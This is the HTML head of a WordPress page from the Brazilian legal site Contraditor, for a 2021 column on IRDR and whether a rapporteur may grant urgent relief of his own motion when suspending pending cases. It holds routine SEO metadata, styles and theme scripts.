

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.contraditor.com/86-irdr-a-decisao-de-suspensao-dos-processos-nao-comporta-a-concessao-oficiosa-de-tutelas-de-urgencia-pelo-relator/
body_size: 68618
content:
<!doctype html >
<html lang="pt-BR">
<head>
    <meta charset="UTF-8" />
    <title>86. IRDR – A DECISÃO DE SUSPENSÃO DOS PROCESSOS NÃO COMPORTA A CONCESSÃO OFICIOSA DE TUTELAS DE URGÊNCIA PELO RELATOR - Contraditor</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.contraditor.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.contraditor.com/favicon.ico">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.contraditor.com/86-irdr-a-decisao-de-suspensao-dos-processos-nao-comporta-a-concessao-oficiosa-de-tutelas-de-urgencia-pelo-relator/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="86. IRDR – A DECISÃO DE SUSPENSÃO DOS PROCESSOS NÃO COMPORTA A CONCESSÃO OFICIOSA DE TUTELAS DE URGÊNCIA PELO RELATOR - Contraditor" />
	<meta property="og:description" content="Júlio César Rossi[1] Luís Gustavo Reis Mundim[2] Porque a força e a estabilidade das instituições dependem de sua vigência na mente das pessoas. Manuel Castells.  – I – Em artigo recentemente publicado[3] as Prof.ªs. Fernanda Medina Pantoja e Sofia Temer defendem a “excepcionalidade e a necessidade” de o Des. Relator, na mesma oportunidade em que determina a suspensão dos processos pendentes, [&hellip;]" />
	<meta property="og:url" content="https://www.contraditor.com/86-irdr-a-decisao-de-suspensao-dos-processos-nao-comporta-a-concessao-oficiosa-de-tutelas-de-urgencia-pelo-relator/" />
	<meta property="og:site_name" content="Contraditor" />
	<meta property="article:publisher" content="https://www.facebook.com/portalcontraditor" />
	<meta property="article:published_time" content="2021-07-30T17:19:04+00:00" />
	<meta property="og:image" content="https://www.contraditor.com/wp-content/uploads/2021/07/86-gar-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1707" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Júlio César Rossi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@contraditor_com" />
	<meta name="twitter:site" content="@contraditor_com" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Júlio César Rossi" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="15 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.contraditor.com/86-irdr-a-decisao-de-suspensao-dos-processos-nao-comporta-a-concessao-oficiosa-de-tutelas-de-urgencia-pelo-relator/#article","isPartOf":{"@id":"https://www.contraditor.com/86-irdr-a-decisao-de-suspensao-dos-processos-nao-comporta-a-concessao-oficiosa-de-tutelas-de-urgencia-pelo-relator/"},"author":{"name":"Júlio César Rossi","@id":"https://www.contraditor.com/#/schema/person/d7369a086da4a28af755f7b683ec6b89"},"headline":"86. IRDR – A DECISÃO DE SUSPENSÃO DOS PROCESSOS NÃO COMPORTA A CONCESSÃO OFICIOSA DE TUTELAS DE URGÊNCIA PELO RELATOR","datePublished":"2021-07-30T17:19:04+00:00","mainEntityOfPage":{"@id":"https://www.contraditor.com/86-irdr-a-decisao-de-suspensao-dos-processos-nao-comporta-a-concessao-oficiosa-de-tutelas-de-urgencia-pelo-relator/"},"wordCount":3712,"commentCount":0,"image":{"@id":"https://www.contraditor.com/86-irdr-a-decisao-de-suspensao-dos-processos-nao-comporta-a-concessao-oficiosa-de-tutelas-de-urgencia-pelo-relator/#primaryimage"},"thumbnailUrl":"https://www.contraditor.com/wp-content/uploads/2021/07/86-gar-scaled.jpg","articleSection":["Colunas","Garantismo Processual"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.contraditor.com/86-irdr-a-decisao-de-suspensao-dos-processos-nao-comporta-a-concessao-oficiosa-de-tutelas-de-urgencia-pelo-relator/#respond"]}]},{"@type":"WebPage","@id":"https://www.contraditor.com/86-irdr-a-decisao-de-suspensao-dos-processos-nao-comporta-a-concessao-oficiosa-de-tutelas-de-urgencia-pelo-relator/","url":"https://www.contraditor.com/86-irdr-a-decisao-de-suspensao-dos-processos-nao-comporta-a-concessao-oficiosa-de-tutelas-de-urgencia-pelo-relator/","name":"86. IRDR – A DECISÃO DE SUSPENSÃO DOS PROCESSOS NÃO COMPORTA A CONCESSÃO OFICIOSA DE TUTELAS DE URGÊNCIA PELO RELATOR - Contraditor","isPartOf":{"@id":"https://www.contraditor.com/#website"},"primaryImageOfPage":{"@id":"https://www.contraditor.com/86-irdr-a-decisao-de-suspensao-dos-processos-nao-comporta-a-concessao-oficiosa-de-tutelas-de-urgencia-pelo-relator/#primaryimage"},"image":{"@id":"https://www.contraditor.com/86-irdr-a-decisao-de-suspensao-dos-processos-nao-comporta-a-concessao-oficiosa-de-tutelas-de-urgencia-pelo-relator/#primaryimage"},"thumbnailUrl":"https://www.contraditor.com/wp-content/uploads/2021/07/86-gar-scaled.jpg","datePublished":"2021-07-30T17:19:04+00:00","author":{"@id":"https://www.contraditor.com/#/schema/person/d7369a086da4a28af755f7b683ec6b89"},"breadcrumb":{"@id":"https://www.contraditor.com/86-irdr-a-decisao-de-suspensao-dos-processos-nao-comporta-a-concessao-oficiosa-de-tutelas-de-urgencia-pelo-relator/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.contraditor.com/86-irdr-a-decisao-de-suspensao-dos-processos-nao-comporta-a-concessao-oficiosa-de-tutelas-de-urgencia-pelo-relator/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.contraditor.com/86-irdr-a-decisao-de-suspensao-dos-processos-nao-comporta-a-concessao-oficiosa-de-tutelas-de-urgencia-pelo-relator/#primaryimage","url":"https://www.contraditor.com/wp-content/uploads/2021/07/86-gar-scaled.jpg","contentUrl":"https://www.contraditor.com/wp-content/uploads/2021/07/86-gar-scaled.jpg","width":2560,"height":1707},{"@type":"BreadcrumbList","@id":"https://www.contraditor.com/86-irdr-a-decisao-de-suspensao-dos-processos-nao-comporta-a-concessao-oficiosa-de-tutelas-de-urgencia-pelo-relator/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.contraditor.com/"},{"@type":"ListItem","position":2,"name":"86. IRDR – A DECISÃO DE SUSPENSÃO DOS PROCESSOS NÃO COMPORTA A CONCESSÃO OFICIOSA DE TUTELAS DE URGÊNCIA PELO RELATOR"}]},{"@type":"WebSite","@id":"https://www.contraditor.com/#website","url":"https://www.contraditor.com/","name":"Contraditor","description":"O debate em primeiro lugar","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.contraditor.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://www.contraditor.com/#/schema/person/d7369a086da4a28af755f7b683ec6b89","name":"Júlio César Rossi","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.contraditor.com/#/schema/person/image/e024819de9c9d6aee158263c6e0fd745","url":"https://www.contraditor.com/wp-content/uploads/2021/07/Julio-Rossi-96x96.jpg","contentUrl":"https://www.contraditor.com/wp-content/uploads/2021/07/Julio-Rossi-96x96.jpg","caption":"Júlio César Rossi"},"description":"Pós Doutor pela Universidade de Coimbra (UC/PT), estágio pós doutoral pela Universidade do Vale do Rio dos Sinos (UNISINOS/RS) e Doutor pela Pontifícia Universidade Católica de São Paulo (PUC/SP). Membro da ABDPro - Associação Brasileira de Direito Processual. Advogado da União (AGU)","url":"https://www.contraditor.com/author/julio-rossi/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Contraditor &raquo;" href="https://www.contraditor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Contraditor &raquo;" href="https://www.contraditor.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Contraditor &raquo; 86. IRDR – A DECISÃO DE SUSPENSÃO DOS PROCESSOS NÃO COMPORTA A CONCESSÃO OFICIOSA DE TUTELAS DE URGÊNCIA PELO RELATOR" href="https://www.contraditor.com/86-irdr-a-decisao-de-suspensao-dos-processos-nao-comporta-a-concessao-oficiosa-de-tutelas-de-urgencia-pelo-relator/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.contraditor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.contraditor.com%2F86-irdr-a-decisao-de-suspensao-dos-processos-nao-comporta-a-concessao-oficiosa-de-tutelas-de-urgencia-pelo-relator%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.contraditor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.contraditor.com%2F86-irdr-a-decisao-de-suspensao-dos-processos-nao-comporta-a-concessao-oficiosa-de-tutelas-de-urgencia-pelo-relator%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sb_instagram_styles-css' href='https://www.contraditor.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://www.contraditor.com/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.contraditor.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.contraditor.com/wp-content/plugins/td-newsletter/style.css?ver=11.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.contraditor.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=29b8eed74f3fa54e90e15885fee4a238' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%7CRoboto%3A400%7CLato%3A900%2C700%2C400%7CRoboto+Slab%3A400%7CRoboto%3A700%2C400%2C900%7CMerriweather%3A700%2C900%2C400%2C800%2C600%7CInter%3A700%2C500&#038;display=swap&#038;ver=11.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.contraditor.com/wp-content/themes/Newspaper/style.css?ver=11.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.contraditor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=29b8eed74f3fa54e90e15885fee4a238' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.contraditor.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/medicine_pro/demo_style.css?ver=11.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.contraditor.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='multiple-authors-widget-css-css' href='https://www.contraditor.com/wp-content/plugins/publishpress-authors/src/assets/css/multiple-authors-widget.css?ver=4.7.6' type='text/css' media='all' />
<style id='multiple-authors-widget-css-inline-css' type='text/css'>
:root { --ppa-color-scheme: #655997; --ppa-color-scheme-active: #514779; }
/*# sourceURL=multiple-authors-widget-css-inline-css */
</style>
<link rel='stylesheet' id='multiple-authors-fontawesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.1/css/all.min.css?ver=4.7.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.contraditor.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.contraditor.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.contraditor.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.contraditor.com/wp-json/wp/v2/posts/835" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.contraditor.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.contraditor.com/?p=835' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"bbaecbec3c","wpRestUrl":"https:\/\/www.contraditor.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.contraditor.com\/wp-admin\/","wpRestNonce":"bbaecbec3c","wpRestUrl":"https:\/\/www.contraditor.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.contraditor.com\/wp-admin\/","wpRestNonce":"bbaecbec3c","wpRestUrl":"https:\/\/www.contraditor.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":105};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.contraditor.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.1";
var td_get_template_directory_uri="https:\/\/www.contraditor.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
